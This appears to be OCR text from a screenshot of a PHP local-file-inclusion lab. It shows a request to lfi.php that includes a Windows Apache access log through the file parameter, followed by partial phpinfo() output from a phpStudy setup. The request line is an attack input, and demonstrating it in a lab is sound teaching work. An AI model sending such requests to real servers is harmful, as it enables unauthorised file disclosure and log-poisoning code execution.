 www.moondemo.com/lfi.php?file=D:\phpstudy_pro\Extensions\Apache2.4.39\logs\access.log.1624752000
路 常用网址
with-enchant=shared" "--enable-object-out-dir=../obj/" "--enable-com-dotnet=shared" "--with-
mcrypt=static" "--disable-static-analyze"
Server API CGI/FastCGI
Virtual Directory disabled
Support
Configuration C:\WINDOWS
File (php.ini)
Path
Loaded D:\phpstudy_pro\Extensions\php\php5.3.29nts\php.ini
Configuration
File
Scan this dir for (none)
additional .ini
files
Additional .ini (none)
files parsed
PHP API 20090626
PHP Extension 20090626
Zend Extension 220090626
Zend Extension API220090626,NTS,VC9
Build
PHP Extension API20090626,NTS,VC9
Build